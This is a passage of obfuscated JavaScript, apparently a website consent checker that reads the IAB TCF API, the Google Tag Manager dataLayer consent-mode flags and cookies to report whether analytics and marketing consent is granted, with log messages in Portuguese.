-0x2a9,_0x2af67d-0x117);}this['_log'](_0x53baed(0x250,0x27e,0x429,0x310)+'F]\x20Ti'+_0x53baed(0x266,0x4a3,0x48d,0x54e)+_0x1445ef(0x311,0x3e9,0x208,0x319)+_0x53baed(0x5a5,0x70b,0x60c,0x626)+'ar\x20re'+_0x1445ef(0x1a,0x17,0x1eb,0x288)+'a'),_0x39929d(null);},this[_0x321d1c(0x3e,-0x206,-0x3c8,-0x16c)+'g'][_0x321d1c(0x65,-0x9d,-0x78,-0x266)+'ut']);function _0x5288e5(_0x283b47,_0x5e6959,_0x5620d0,_0x5eab83){return _0x5dafa2(_0x283b47-0x1c9,_0x5620d0- -0xe,_0x283b47,_0x5eab83-0x11b);}function _0x321d1c(_0x3a6982,_0x3b6a9e,_0x41eb78,_0xa011af){return _0x5dafa2(_0x3a6982-0x2b,_0x3b6a9e- -0x436,_0x41eb78,_0xa011af-0x68);}try{'RZpED'!==_0x5288e5(0x357,-0xe,0x223,0x11)?window[_0x5288e5(0x196,0x3ba,0x350,0x359)+_0x321d1c(-0x47,0x52,-0x114,-0x11b)](_0x5554e3[_0x321d1c(0x43,0x29,0x74,-0x225)],-0xa*-0x239+-0x1f21+0x8e9,(_0x1e7a57,_0x59021a)=>{clearTimeout(_0x563b60);if(!_0x59021a){this[_0x5ac05a(0x597,0x72c,0x73e,0x67f)]('❌\x20[TC'+_0x5ac05a(0x50a,0x5e2,0x569,0x57d)+_0x5ac05a(0x14c,0x322,0x21f,0x24c)+_0x5ac05a(0x4ce,0x521,0x4fe,0x3d9)+'torno'+_0x5a2692(0x30b,0x150,0x127,0x2c)+_0x5a2692(-0x357,-0x16b,-0x143,-0x35f)+_0x5a2692(0x16f,0x1e1,0x1bd,0x3f6)),_0x56017d[_0x5a2692(0x257,-0x4f,0x55,0x6e)](_0x39929d,null);return;}this[_0x5ac05a(0x597,0x3d5,0x41c,0x664)](_0x56017d['Csfog'],{'gdprApplies':_0x1e7a57['gdprA'+_0x5a2692(0x126,0x3b0,0x23f,0x246)+'s'],'tcString':_0x1e7a57[_0x5a2692(-0x108,-0x2a8,-0x17a,-0x88)+'ing']?.['subst'+_0x5a2692(0x2dd,-0x15,0x9d,-0x1aa)](0x163*-0x5+0x84d+0x2*-0xaf,-0x1a3a+-0xc86+-0x4*-0x9b5)+'...','eventStatus':_0x1e7a57['event'+_0x5a2692(0x33c,0xe,0x1eb,0x39e)+'s']});function _0x5ac05a(_0x586002,_0x4da909,_0x497d3e,_0x758654){return _0x321d1c(_0x586002-0x6,_0x586002-0x447,_0x497d3e,_0x758654-0x1ab);}if(_0x56017d[_0x5ac05a(0x48d,0x45b,0x295,0x3a9)](_0x1e7a57[_0x5a2692(0x18f,0x7c,0x235,0x234)+_0x5a2692(0x407,0x413,0x23f,0x361)+'s'],![])){if(_0x56017d['hEqNp']===_0x56017d[_0x5a2692(-0x369,-0x108,-0x206,-0x3e1)])return this[_0x5ac05a(0x597,0x435,0x377,0x5ba)]('⏳\x20[Ge'+_0x5a2692(0x15e,0xee,0x1dc,0x206)+_0x5ac05a(0x1e2,0x20e,0x2fb,0x436)+_0x5ac05a(0x1b4,0x35e,0x243,-0x1e)+'isíve'+_0x5ac05a(0x5a4,0x6e0,0x7c4,0x5d7)+'suári'+'o\x20ain'+_0x5ac05a(0x5cc,0x64e,0x50a,0x425)+'o\x20int'+'eragi'+'u'),{'source':_0x56017d['jLFuY'],'granted':![],'pending':!![],'details':{'selector':_0x47449e,'visible':!![],'textSample':_0x666e74[_0x5ac05a(0x1a7,0x228,-0x63,0x17e)+_0x5a2692(-0x124,-0x7a,0x9d,0x1db)](-0x761*0x3+-0xca*-0x15+-0x3*-0x1db,0x1f7*0xb+-0x1d85+0x84c)}};else{this['_log'](_0x5ac05a(0x38b,0x3d8,0x2cf,0x5e5)+_0x5ac05a(0x298,0x191,0x324,0x32e)+'PR\x20nã'+_0x5ac05a(0x31b,0xe6,0x3b2,0x485)+_0x5a2692(-0x2be,-0x144,-0x162,-0x234)+'a\x20-\x20c'+_0x5ac05a(0x50e,0x2ef,0x340,0x522)+_0x5ac05a(0x27a,0x140,0x23,0xb1)+_0x5ac05a(0x45b,0x546,0x5cd,0x629)+_0x5ac05a(0x18b,0xa0,0x180,0x312)+'do');const _0x53bbdc={};_0x53bbdc['gdprA'+_0x5ac05a(0x5b3,0x6d4,0x6d9,0x656)+'s']=![];const _0x1b3314={};_0x1b3314['sourc'+'e']=_0x5ac05a(0x288,0xcd,0x442,0xf4),_0x1b3314[_0x5a2692(-0x54,-0x34d,-0x1b5,-0x31)+'ed']=!![],_0x1b3314['detai'+'ls']=_0x53bbdc,_0x39929d(_0x1b3314);return;}}function _0x5a2692(_0x4de298,_0x2aa849,_0x93ef46,_0x148199){return _0x321d1c(_0x4de298-0x108,_0x93ef46-0xd3,_0x148199,_0x148199-0x106);}if(_0x56017d['LBfcv'](_0x1e7a57[_0x5ac05a(0x34f,0x3ba,0x523,0x27e)+_0x5a2692(0x43a,0x3cc,0x1eb,0x382)+'s'],_0x5a2692(0x229,0x202,0x186,0x1a6)+_0x5ac05a(0x385,0x402,0x448,0x19d))||_0x56017d[_0x5a2692(0x2e4,0x2e8,0x119,0x89)](_0x1e7a57[_0x5a2692(0x189,0x45,-0x25,0x1f4)+_0x5a2692(0x376,0x34,0x1eb,-0x37)+'s'],_0x56017d[_0x5a2692(0xdb,-0x130,0x104,-0x10e)])){const _0x5c41e3=this[_0x5a2692(0xa,-0x16,-0x133,-0x17d)+'g'][_0x5ac05a(0x337,0x3be,0x102,0x101)+_0x5ac05a(0x3b5,0x5b7,0x29e,0x53e)+_0x5ac05a(0x3d7,0x4b2,0x4bf,0x585)+'s'][_0x5a2692(0x41f,0x39,0x216,0x9a)](_0x3aff53=>_0x1e7a57[_0x5ac05a(0x490,0x66b,0x44e,0x580)+'se']?.[_0x5ac05a(0x1dc,0x294,0x376,0xa6)+'nts']?.[_0x3aff53]===!![]);this[_0x5ac05a(0x597,0x5da,0x5c8,0x784)]((_0x5c41e3?'✅':'❌')+('\x20[TCF'+_0x5ac05a(0x219,0xb0,0x20a,0xd1)+_0x5ac05a(0x216,0x1e,0x1c5,0x51)+_0x5a2692(0x2d4,0x1e8,0x24d,0x192)+'cessá'+_0x5a2692(0x9a,0x2aa,0x273,0x426)),{'required':this['confi'+'g'][_0x5a2692(-0x8c,0xc3,-0x3d,-0x12f)+_0x5a2692(-0x2c,0x1ea,0x41,-0x14c)+_0x5a2692(-0x96,-0x19,0x63,-0x181)+'s'],'consents':_0x1e7a57[_0x5a2692(0x68,0x107,0x11c,0x1cd)+'se']?.[_0x5ac05a(0x1dc,0x1da,0x32d,0x285)+'nts'],'hasAll':_0x5c41e3});const _0x3f4c46={};_0x3f4c46[_0x5ac05a(0x5a9,0x4a7,0x6b0,0x414)+_0x5ac05a(0x5b3,0x79a,0x4e1,0x7c9)+'s']=_0x1e7a57[_0x5ac05a(0x5a9,0x64d,0x387,0x707)+_0x5ac05a(0x5b3,0x7d8,0x517,0x4e4)+'s'],_0x3f4c46['event'+_0x5a2692(0x216,0xec,0x1eb,0x84)+'s']=_0x1e7a57[_0x5a2692(0x24,0x1b4,-0x25,-0x25)+_0x5a2692(0x1bc,0x295,0x1eb,0x395)+'s'],_0x3f4c46['purpo'+_0x5ac05a(0x449,0x673,0x4bb,0x212)]=_0x1e7a57[_0x5ac05a(0x490,0x421,0x56e,0x332)+'se']?.[_0x5ac05a(0x1dc,0x2bf,0xc9,0x279)+_0x5a2692(-0x16b,-0x27f,-0x111,-0x33a)],_0x3f4c46[_0x5ac05a(0x1fa,-0x1d,0x25f,0x81)+'ing']=_0x1e7a57[_0x5a2692(0x1d,0x80,-0x17a,-0x4c)+'ing'],_0x56017d[_0x5ac05a(0x59d,0x7e1,0x78b,0x55e)](_0x39929d,{'source':_0x56017d[_0x5a2692(-0x1f5,-0x87,0x6,0x23c)],'granted':_0x5c41e3,'details':_0x3f4c46});}else{this[_0x5ac05a(0x597,0x7c2,0x3d1,0x429)]('⏳\x20[TC'+_0x5a2692(-0xae,-0x174,0xc1,0xbf)+'uário'+_0x5ac05a(0x40c,0x2b5,0x49b,0x27e)+_0x5ac05a(0x467,0x32a,0x350,0x320)+_0x5ac05a(0x39c,0x56f,0x3f1,0x56b)+_0x5ac05a(0x3e6,0x1b1,0x2a4,0x607)+'\x20(eve'+_0x5a2692(0x93,-0xdf,-0x3f,-0xb7)+_0x5ac05a(0x392,0x565,0x4b8,0x48f)+_0x1e7a57[_0x5a2692(0x20a,-0x1f0,-0x25,-0xd0)+_0x5a2692(0x219,0x327,0x1eb,-0x46)+'s']+')');const _0x29a851={};_0x29a851['event'+_0x5ac05a(0x55f,0x41a,0x72d,0x66a)+'s']=_0x1e7a57[_0x5a2692(0x8a,0x128,-0x25,0xd1)+_0x5ac05a(0x55f,0x638,0x574,0x635)+'s'];const _0x3431a3={};_0x3431a3['sourc'+'e']=_0x5ac05a(0x288,0x336,0x4df,0x3cf),_0x3431a3[_0x5a2692(-0x38f,-0x29d,-0x1b5,-0x305)+'ed']=![],_0x3431a3[_0x5a2692(-0x6a,-0x132,-0x61,-0x1ee)+'ng']=!![],_0x3431a3['detai'+'ls']=_0x29a851,_0x39929d(_0x3431a3);}}):this['_log'](_0x321d1c(0x2c9,0x197,0x187,-0x3)+_0x321d1c(0x22f,0x17e,0x397,0x12b)+_0x5288e5(0x1f7,0x546,0x314,0x2b9)+_0x5288e5(0x3b3,0x1e6,0x32b,0x546)+_0x321d1c(0x2,-0xdf,-0x152,-0x1c3)+_0x321d1c(0x128,-0x38,0x1e,-0x47),_0x4257ce);}catch(_0x55cd03){clearTimeout(_0x563b60),this[_0x321d1c(0xe,0x150,0x1ac,0x1e5)](_0x5554e3[_0x321d1c(0xd3,0x16a,0x19c,0xad)],_0x55cd03),_0x39929d(null);}});}[_0x95eb8e(0x28b,0x16e,0x107,-0xa4)+'nTCF'](_0x15e521){function _0x346f7c(_0x1fa1b3,_0x523c4c,_0x135fa8,_0x11a908){return _0x95eb8e(_0x1fa1b3-0x159,_0x523c4c-0x70,_0x523c4c-0x4a3,_0x11a908);}const _0x22fbeb={};_0x22fbeb[_0x41f509(0x139,0xc2,-0xc1,-0x77)]=function(_0x5cca8d,_0x2b4514){return _0x5cca8d===_0x2b4514;},_0x22fbeb[_0x41f509(-0x27a,-0x1de,0x45,-0x20f)]=_0x41f509(0x17,-0x235,-0xfe,-0x1ba)+_0x41f509(0x28c,0x10e,-0x2d,0x15b)+'ento\x20'+_0x41f509(0x372,-0x122,0x142,0x134)+_0x346f7c(0x502,0x749,0x5f0,0x651)+_0x346f7c(0x725,0x7e3,0x7c8,0x8cc)+_0x41f509(-0x86,-0x1ae,-0x10e,-0x25)+':',_0x22fbeb[_0x346f7c(0x680,0x786,0x7ed,0x90f)]='addEv'+_0x41f509(-0x213,-0x1d8,-0x151,-0x2b)+'stene'+'r';function _0x41f509(_0x39858f,_0x1096a9,_0x2f985a,_0x778225){return _0x95eb8e(_0x39858f-0x22,_0x1096a9-0xa7,_0x778225- -0x145,_0x1096a9);}const _0x45723f=_0x22fbeb;if(!window['__tcf'+_0x41f509(0x183,0xd7,0xbf,0xf3)])return![];try{return window[_0x346f7c(0x685,0x5b1,0x775,0x74d)+_0x346f7c(0x6cc,0x6db,0x4a3,0x499)](_0x45723f[_0x346f7c(0x53b,0x786,0x5b9,0x56a)],0x199*0xb+-0x23b+0x97*-0x1a,(_0x5bef35,_0x3e40fe)=>{function _0x262074(_0x2f6e67,_0x42eafb,_0x963195,_0xb1f0ec){return _0x41f509(_0x2f6e67-0x1c7,_0x2f6e67,_0x963195-0x1a0,_0x963195-0x42f);}function _0x521998(_0x59b3ee,_0x417bc2,_0x2492f3,_0xb5c84c){return _0x346f7c(_0x59b3ee-0xb,_0x59b3ee- -0x23,_0x2492f3-0x2e,_0xb5c84c);}_0x3e40fe&&(_0x45723f[_0x521998(0x54e,0x31b,0x717,0x43a)](_0x5bef35[_0x262074(0x4d5,0x3bc,0x3d8,0x5ec)+_0x262074(0x63a,0x3de,0x5e8,0x606)+'s'],'usera'+_0x521998(0x716,0x832,0x7d3,0x6eb)+_0x521998(0x7a3,0x9ad,0x658,0x700)+_0x262074(0x548,0x42d,0x410,0x25a))||_0x5bef35['event'+_0x262074(0x57d,0x666,0x5e8,0x587)+'s']===_0x521998(0x719,0x6c9,0x4d4,0x702)+_0x521998(0x5a4,0x454,0x784,0x63a))&&(this[_0x262074(0x626,0x3ce,0x620,0x7d8)](_0x45723f['gYohj'],_0x5bef35[_0x262074(0x269,0x628,0x3d8,0x5d1)+_0x521998(0x77e,0x639,0x7e1,0x654)+'s']),_0x15e521(this[_0x521998(0x79e,0x89d,0x704,0x68d)+_0x521998(0x7b3,0x674,0x56c,0x939)]()));}),!![];}catch(_0xcc89e){return this[_0x346f7c(0x8b2,0x7d9,0x94b,0x9ad)](_0x346f7c(0x964,0x779,0x736,0x873)+'F]\x20Er'+_0x41f509(0x2e5,0xb,0x2f0,0x1ba)+_0x346f7c(0x6e6,0x5ab,0x61c,0x551)+_0x41f509(0x17c,0x159,0x47,0x103)+_0x346f7c(0x40b,0x592,0x339,0x5a5)+'ener:',_0xcc89e),![];}}[_0x95eb8e(0x2ae,0x2cc,0x31e,0x526)+'Conse'+_0x4898b9(-0x75,0x1bd,0x15d,0x5)+'e'](){const _0x10a71f={};_0x10a71f['LCxOB']=function(_0x4d2626,_0x12e309){return _0x4d2626===_0x12e309;},_0x10a71f[_0x2ce50b(0x37c,0x33e,0x364,0x29b)]=function(_0x12ccff,_0x44f330){return _0x12ccff===_0x44f330;},_0x10a71f['wHpqz']=_0x31973b(0x13d,0x1a6,0x29b,0x26f)+_0x2ce50b(0x23c,0x135,-0xb0,0x194),_0x10a71f[_0x31973b(0x4a0,0x519,0x4c0,0x380)]=_0x31973b(0x4d9,0x437,0x60b,0x4d1)+_0x2ce50b(0x10c,0x53,-0x67,0xa1)+_0x31973b(0x9c,0x99,0x2b3,0x8f)+_0x2ce50b(0x5a6,0x463,0x670,0x4be)+_0x31973b(0x5eb,0x2d6,0x4fd,0x5eb)+_0x2ce50b(0x437,0x60,0x2ee,0x239)+_0x2ce50b(0xca,0xf2,0x18c,0x2e0)+_0x2ce50b(0x1c4,0x22f,0x39f,0x3e3)+_0x2ce50b(0x162,-0x87,-0x8e,0x6f)+_0x31973b(0x57f,0x498,0x325,0x41f),_0x10a71f[_0x31973b(0x540,0x40f,0x4f8,0x3f7)]='defau'+_0x2ce50b(0x260,0x4cb,0x67b,0x440)+_0x31973b(0x2d2,0x1f0,0x273,0x3a7),_0x10a71f[_0x2ce50b(0x17a,0x2c9,0x6,0x170)]=_0x2ce50b(-0x111,0xa6,0x1b1,0x84)+_0x31973b(0x19f,0x37b,0x3ad,0x423)+_0x31973b(0x6e0,0x796,0x5fb,0x758)+'t',_0x10a71f['Eltta']='conse'+'nt_up'+_0x31973b(0x501,0x4b8,0x5af,0x6fb),_0x10a71f[_0x31973b(0x555,0x284,0x3e9,0x263)]=_0x31973b(0x42d,0x46a,0x2b9,0x39d)+_0x31973b(0x45,0x2e7,0x273,0x290)+_0x31973b(0x2ff,0x34a,0x2b3,0xfa)+_0x31973b(0xdf,0xb,0x242,0x110)+_0x2ce50b(0x2fc,0x2af,0x2a7,0x375)+_0x31973b(0x6a7,0x6b0,0x52f,0x788)+'de\x20co'+_0x2ce50b(0x263,0x178,0x69,0xa1)+_0x31973b(0x5d8,0x269,0x4b9,0x6cc)+_0x31973b(0x553,0x6f3,0x4ab,0x3ac)+_0x2ce50b(0x37b,0x50,0x53,0x1be)+'do',_0x10a71f[_0x31973b(0x4a7,0x316,0x3b6,0x504)]=_0x2ce50b(0x154,0x476,0x1c0,0x34c)+_0x2ce50b(0x446,0x3e1,0x44f,0x46d)+_0x2ce50b(0x4b0,0x40c,0xe9,0x316)+'ge',_0x10a71f[_0x31973b(0x35f,0x3a4,0x4a6,0x6a2)]=function(_0x12d275,_0x2b7637){return _0x12d275&&_0x2b7637;},_0x10a71f[_0x31973b(0x36a,0x3a3,0x4a1,0x418)]=function(_0x1f7e3f,_0x3cd92a){return _0x1f7e3f===_0x3cd92a;},_0x10a71f['kZxrK']=function(_0x4a1fc9,_0x5dea98){return _0x4a1fc9!==_0x5dea98;},_0x10a71f[_0x2ce50b(-0x76,-0x148,-0x15c,0xa2)]=_0x31973b(0x4e3,0x5c9,0x3c2,0x551),_0x10a71f[_0x31973b(0x1f4,0x44a,0x38e,0x1e1)]=_0x2ce50b(0x2f0,0x1ca,0x1d2,0xe7)+'nsent'+'Mode]'+'\x20Flag'+_0x2ce50b(-0x14a,-0x61,-0x94,0xbc)+_0x2ce50b(-0x116,0x298,0x2ea,0xf7)+_0x2ce50b(0x3c7,0x496,0x2a3,0x384)+_0x2ce50b(0x293,-0xb8,0x141,0x8b)+_0x31973b(0x3a2,0x167,0x299,0x5f)+_0x2ce50b(0x159,0x26d,0x25d,0x313)+_0x31973b(0x759,0x8b4,0x6b1,0x7f7),_0x10a71f[_0x31973b(0x3d7,0x199,0x2a2,0xbb)]=function(_0xd6a06a,_0x1cb9f8){return _0xd6a06a===_0x1cb9f8;},_0x10a71f[_0x31973b(0x46e,0x4a6,0x314,0x4c8)]=_0x31973b(0x1e4,0x9c,0x2ac,0x2b3)+'ed',_0x10a71f[_0x2ce50b(0x2e8,0x13f,0xa9,0x222)]=function(_0xb85161,_0x19dc2d){return _0xb85161===_0x19dc2d;};const _0x36c1d2=_0x10a71f;this[_0x2ce50b(0x65f,0x4af,0x42b,0x4b2)](_0x36c1d2['UTOOE']);if(!window[_0x31973b(0x1d3,0x50c,0x32a,0x3ea)+'ayer']||!Array[_0x31973b(0x538,0x694,0x552,0x3b3)+'ay'](window[_0x31973b(0x154,0x2b0,0x32a,0x23a)+_0x31973b(0x1dd,0x395,0x2f1,0x416)]))return this[_0x31973b(0x805,0x8a0,0x684,0x6fd)]('❌\x20[Co'+_0x31973b(0x4a0,0x44e,0x273,0x425)+_0x31973b(0x8f,0x342,0x2b3,0x3f9)+_0x2ce50b(0x2dc,-0x102,0x156,0x116)+_0x2ce50b(-0x113,-0xb1,0x292,0xef)+_0x31973b(0x5c8,0x69b,0x63a,0x7b0)+_0x31973b(0x427,0x504,0x433,0x667)+_0x2ce50b(0x3d8,0x273,0x3d2,0x205)),null;let _0x139c7e=null;function _0x31973b(_0x15aa67,_0x155fb5,_0x31a8fb,_0x3fb699){return _0x4898b9(_0x155fb5,_0x155fb5-0xfa,_0x31a8fb-0xd,_0x31a8fb-0x338);}for(const _0x12c49c of window[_0x2ce50b(-0xaf,0x274,0x309,0x158)+'ayer']){if(_0x31973b(0x7e0,0x7d5,0x6bb,0x67e)!==_0x2ce50b(0x693,0x61d,0x420,0x489)){if(!_0x12c49c)continue;(_0x12c49c['event']===_0x36c1d2[_0x31973b(0x32b,0x38b,0x4f8,0x5d7)]||_0x36c1d2[_0x31973b(0x397,0x105,0x2c6,0x41a)](_0x12c49c[_0x31973b(0x2de,0x278,0x43c,0x5cc)],_0x36c1d2[_0x2ce50b(0x30f,0x24e,0x3c3,0x170)])||_0x12c49c[_0x2ce50b(0x341,0x439,0x2a1,0x26a)]===_0x36c1d2['Eltta']||_0x36c1d2[_0x2ce50b(-0xb4,0x305,0x163,0xf4)](_0x12c49c[_0x2ce50b(0x3cc,0x2c4,0x1a9,0x26a)],'gtm.c'+_0x31973b(0x627,0x75c,0x5fb,0x601)+_0x31973b(0x470,0x6ca,0x6a5,0x712)+'te')||_0x12c49c[-0x2e1*0x4+0xf7d+-0x3f9]==='conse'+'nt')&&(this['_log'](_0x2ce50b(0x5a3,0x599,0x2ab,0x3d4)+_0x31973b(0x40f,0x48f,0x273,0x13d)+_0x2ce50b(0x96,0x4a,0x96,0xe1)+'\x20Even'+'to\x20de'+'\x20cons'+_0x2ce50b(0x8f,0x1cd,0x2e,0x144)+_0x2ce50b(0x314,0x2c5,0x553,0x35d)+'encon'+_0x2ce50b(0x371,0x250,0xce,0x318)+':',_0x12c49c),_0x139c7e=_0x12c49c);}else{const _0x38cd87=';\x20'+_0x5e2f2d['cooki'+'e'],_0x3ad47a=_0x38cd87[_0x31973b(0x2d9,0x3fd,0x277,0x3dc)](';\x20'+_0x332fc3+'=');if(_0x36c1d2[_0x31973b(0x432,0x3b9,0x2c6,0x213)](_0x3ad47a['lengt'+'h'],0x15*-0x1b6+-0x81c+-0xb03*-0x4))return _0x3ad47a[_0x31973b(0x111,0x28d,0x25a,0x2a6)]()[_0x31973b(0x71,0x44a,0x277,0x1e5)](';')[_0x2ce50b(0x30d,0x5c7,0x3b4,0x4ac)]();return null;}}if(!_0x139c7e)return this[_0x2ce50b(0x33e,0x3ba,0x4be,0x4b2)](_0x36c1d2['ULPXe']),null;const _0x51637e=_0x139c7e[_0x31973b(0x506,0x37a,0x35a,0x4e8)+_0x2ce50b(0x235,0x1b2,0xef,0x1a7)]||_0x139c7e['ad_st'+_0x2ce50b(-0x25,0x218,0x25f,0x1a7)];function _0x2ce50b(_0xeffd8f,_0x53e0fd,_0x2d7b8b,_0x44b69a){return _0x4898b9(_0x2d7b8b,_0x53e0fd-0x9a,_0x2d7b8b-0x166,_0x44b69a-0x166);}const _0xa286de=_0x139c7e[_0x2ce50b(0x36e,0x4e2,0x34f,0x34c)+_0x31973b(0x50d,0x41e,0x63f,0x755)+_0x2ce50b(0x1b3,0x3b3,0x27a,0x316)+'ge']||_0x139c7e[_0x36c1d2['LhyNR']],_0x47a4ac=_0x139c7e[_0x31973b(0x2af,0x1d7,0x276,0xfc)+'ional'+_0x31973b(0x428,0x2f6,0x30b,0x1af)+_0x31973b(0x48d,0x4bb,0x37e,0x462)+'e']||_0x139c7e[_0x31973b(0x41b,0x258,0x276,0x28d)+'ional'+'ity_s'+_0x31973b(0x1fd,0x3af,0x37e,0x5a5)+'e'],_0x530578=_0x139c7e[_0x31973b(0x5bf,0x280,0x463,0x6b2)+_0x31973b(0x441,0x419,0x53f,0x447)+_0x31973b(0x4dc,0x586,0x410,0x5cf)+_0x31973b(0x149,0x487,0x3a1,0x2a1)+_0x31973b(0x123,0x366,0x262,0x12e)]||_0x139c7e[_0x2ce50b(0x26f,0x129,0x1c2,0x291)+_0x2ce50b(0x2bc,0x21d,0x404,0x36d)+'ation'+_0x31973b(0x5b9,0x28f,0x3a1,0x340)+_0x31973b(0x13d,0x186,0x262,0x2d8)];if(_0x36c1d2[_0x31973b(0x4af,0x26c,0x4a6,0x510)](!_0x51637e,!_0xa286de)&&Array['isArr'+'ay'](_0x139c7e)&&_0x139c7e[_0x31973b(0x3b7,0x541,0x470,0x35b)+'h']>=0x3f*0x22+0x1fad+-0x2808){const _0x991934=_0x139c7e[-0x17d7+-0x12cd+0x6a*0x67];if(_0x991934&&_0x36c1d2[_0x2ce50b(0x43a,0x3c5,0x1dd,0x2cf)](typeof _0x991934,_0x2ce50b(0x226,0x21c,0x292,0x50)+'t'))return this[_0x31973b(0x251,0x40a,0x3bb,0x442)+'eCons'+_0x2ce50b(-0x117,0xbc,0x246,0x6b)+'deObj'+_0x2ce50b(0x5b8,0x22b,0x5bc,0x43c)](_0x991934);}if(!_0x51637e&&!_0xa286de){if(_0x36c1d2[_0x2ce50b(-0x65,0x286,0x3,0x1da)](_0x36c1d2[_0x31973b(0x4a4,0x374,0x274,0x21e)],_0x36c1d2[_0x2ce50b(-0x65,0x1c3,-0x108,0xa2)])){if(_0x36c1d2[_0x31973b(0x58e,0x3c2,0x46d,0x528)](_0x751279[_0x2ce50b(0x4fa,0x4d9,0x329,0x338)+'ls'][_0x31973b(0x3b5,0x6f5,0x51e,0x416)+_0x2ce50b(0x160,-0x72,0x36a,0x111)+_0x2ce50b(0x2a3,0x4ae,0x53d,0x429)+'t'],!![]))return _0x2ce50b(0x512,0x30f,0x54c,0x34c)+'tics';return _0x36c1d2[_0x2ce50b(0x2a5,0x361,0x333,0x12f)];}else return this[_0x31973b(0x4c1,0x4a4,0x684,0x6e9)](_0x36c1d2[_0x31973b(0x2ca,0x24f,0x38e,0x29d)]),null;}const _0x4bfb0e=_0x36c1d2[_0x2ce50b(0xee,0x1f,-0x158,0xd0)](_0xa286de,_0x36c1d2[_0x2ce50b(0x35d,0x338,0x286,0x142)]),_0x220379=_0x36c1d2[_0x31973b(0x1d6,0x4d8,0x3f4,0x3e0)](_0x51637e,_0x36c1d2[_0x2ce50b(0x1ff,-0x33,0x368,0x142)]);this['_log']((_0x4bfb0e?'✅':'❌')+(_0x31973b(0x6f5,0x6be,0x5cf,0x3e0)+_0x31973b(0x8b5,0x5c9,0x69d,0x4fe)+_0x2ce50b(0x4b2,0x342,0x57a,0x346)+_0x31973b(0x44f,0x5b0,0x360,0x198)+_0x31973b(0x270,0xc9,0x268,0x22b)+'\x20')+_0xa286de),this[_0x31973b(0x68b,0x602,0x684,0x6ae)]((_0x220379?'✅':'❌')+(_0x2ce50b(0x57c,0x1f9,0x61f,0x3fd)+_0x2ce50b(0x486,0x2d5,0x536,0x4cb)+'ode]\x20'+'Marke'+_0x31973b(0x84,0xf5,0x23f,0xd3)+'\x20')+_0x51637e);const _0x233ae9={};return _0x233ae9[_0x2ce50b(0x8e,0x13b,0x17c,0x238)+'e']=_0x2ce50b(0x22b,0xed,0x9f,0xf7)+_0x31973b(0x8ce,0x805,0x6c5,0x5f5)+'de',_0x233ae9[_0x31973b(0x24a,0x482,0x2ac,0x79)+'ed']=_0x4bfb0e||_0x220379,_0x233ae9[_0x2ce50b(0xf0,0x159,0x41a,0x338)+'ls']={},_0x233ae9[_0x2ce50b(0xf0,0x159,0x41a,0x338)+'ls']['ad_st'+_0x2ce50b(0x86,0xbe,0x119,0x1a7)]=_0x51637e,_0x233ae9[_0x2ce50b(0xf0,0x159,0x41a,0x338)+'ls'][_0x31973b(0x3e8,0x46e,0x51e,0x3ff)+_0x2ce50b(0x26e,0x5ac,0x5ff,0x46d)+_0x2ce50b(0x25b,0x43e,0x2af,0x316)+'ge']=_0xa286de,_0x233ae9[_0x2ce50b(0xf0,0x159,0x41a,0x338)+'ls'][_0x31973b(0x2d1,0x356,0x276,0x3c2)+_0x2ce50b(0x3cd,0x107,0x4d3,0x340)+_0x31973b(0x542,0xd3,0x30b,0x2ba)+_0x31973b(0x126,0x30d,0x37e,0x207)+'e']=_0x47a4ac,_0x233ae9[_0x2ce50b(0xf0,0x159,0x41a,0x338)+'ls'][_0x2ce50b(0x168,0x23e,0x81,0x291)+_0x31973b(0x6a3,0x387,0x53f,0x6f4)+_0x31973b(0x2da,0x48b,0x410,0x4ab)+'_stor'+'age']=_0x530578,_0x233ae9[_0x2ce50b(0xf0,0x159,0x41a,0x338)+'ls'][_0x2ce50b(0x134,0x1e4,0x16e,0x1b6)+_0x31973b(0x421,0x470,0x476,0x593)+'cs']=_0x4bfb0e,_0x233ae9[_0x2ce50b(0xf0,0x159,0x41a,0x338)+'ls'][_0x31973b(0x5f3,0x6cd,0x6a8,0x7b4)+'rketi'+'ng']=_0x220379,_0x233ae9;}[_0x95eb8e(0x8,0x4a,0x6d,0x40)+'eCons'+_0x95eb8e(-0x219,-0x1d4,-0x111,-0x279)+'deObj'+_0x95eb8e(0x1af,0x15f,0x2c0,0x514)](_0x287a64){function _0x32980f(_0x36a5a7,_0x50a78c,_0x502f39,_0x3f5aa8){return _0x4898b9(_0x3f5aa8,_0x50a78c-0x31,_0x502f39-0x15d,_0x36a5a7-0x47f);}const _0x3de9a9={};_0x3de9a9[_0x32980f(0x546,0x453,0x79f,0x427)]=function(_0x485a4a,_0x195114){return _0x485a4a===_0x195114;},_0x3de9a9['vuajm']=_0x32980f(0x410,0x3b9,0x5f2,0x31e)+_0x32980f(0x80c,0x7ce,0x5e9,0x8ae)+'de',_0x3de9a9[_0x32980f(0x580,0x44a,0x671,0x45e)]=function(_0x4f0372,_0x29dc3a){return _0x4f0372||_0x29dc3a;};const _0x1c5f11=_0x3de9a9,_0x3dbfea=_0x287a64[_0x32980f(0x4a1,0x6af,0x2d3,0x445)+_0x45884a(0x2a6,0x549,0x336,0x52b)],_0x9ea398=_0x287a64['analy'+_0x45884a(0x65f,0x47e,0x5fc,0x599)+_0x45884a(0x418,0x581,0x4a5,0x604)+'ge'];function _0x45884a(_0x10ea10,_0x9e6459,_0x2632cd,_0x5f3f12){return _0x95eb8e(_0x10ea10-0x32,_0x9e6459-0x7e,_0x2632cd-0x30b,_0x9e6459);}const _0x4b2b2a=_0x9ea398===_0x32980f(0x3f3,0x598,0x62d,0x3d5)+'ed',_0x4ec0db=_0x1c5f11['CxtBH'](_0x3dbfea,_0x32980f(0x3f3,0x5e5,0x514,0x499)+'ed');return this[_0x32980f(0x7cb,0x94d,0xa07,0x6c5)]((_0x4b2b2a?'✅':'❌')+(_0x45884a(0x6ff,0x72d,0x58c,0x6ab)+_0x32980f(0x7e4,0x6f7,0x80f,0x6b6)+_0x32980f(0x65f,0x547,0x834,0x7a0)+_0x32980f(0x4a7,0x295,0x2e4,0x687)+_0x45884a(0x472,0x41,0x225,0x3e7)+'\x20')+_0x9ea398),this[_0x32980f(0x7cb,0x925,0x743,0x577)]((_0x4ec0db?'✅':'❌')+(_0x32980f(0x716,0x6c9,0x629,0x559)+'sentM'+_0x32980f(0x65f,0x41a,0x5cf,0x7ce)+_0x45884a(0x50f,0x331,0x3c3,0x50a)+_0x32980f(0x386,0x350,0x1ec,0x5a8)+'\x20')+_0x3dbfea),{'source':_0x1c5f11[_0x45884a(0x29f,0x4a1,0x300,0x415)],'granted':_0x1c5f11[_0x45884a(0x207,0x23b,0x3f6,0x249)](_0x4b2b2a,_0x4ec0db),'details':{'ad_storage'